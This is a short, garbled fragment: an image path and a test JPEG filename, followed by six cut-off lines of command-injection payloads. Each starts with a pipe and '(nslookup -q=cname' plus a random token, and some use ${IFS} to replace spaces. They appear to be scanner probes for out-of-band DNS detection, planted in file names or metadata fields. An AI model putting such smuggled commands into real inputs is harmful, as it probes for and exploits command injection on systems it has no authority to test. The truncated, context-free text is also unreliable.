
ZZZTestEXIF7145.jpg
|(nslookup -q=cname hitlexatsfowa
|(nslookup -q=cname hitmdpscttme
|(nslookup -q=cname hitzkxwrmio
|(nslookup${IFS}-q${IFS}cname${
|(nslookup${IFS}-q${IFS}cname$
|(nslookup${IFS}-q${IFS}cname${